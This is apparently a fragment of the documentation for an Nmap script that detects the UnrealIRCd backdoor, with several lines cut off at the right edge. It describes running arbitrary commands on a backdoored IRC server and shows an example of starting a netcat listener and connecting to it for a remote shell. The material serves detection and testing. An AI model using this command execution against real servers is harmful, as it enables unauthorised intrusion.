 description = [[
Checks if an IRC server is backdoored by running a time-based command (pin>
and checking how long it takes to respond.

The <code>irc-unrealircd-backdoor.command</code> script argument can be us>
run an arbitrary command on the remote system. Because of the nature of
this vulnerability (the output is never returned) we have no way of
getting the output of the command. It can, however, be used to start a
netcat listener as demonstrated here:
<code>
  $ nmap -d -p6667 --script=irc-unrealircd-backdoor.nse --script-args=irc->
  $ ncat -vv localhost 4444
  Ncat: Version 5.30BETA1 ( https://nmap.org/ncat )
  Ncat: Connected to 127.0.0.1:4444.
  pwd
  /home/ron/downloads/Unreal3.2-bad
  whoami
  ron
</code>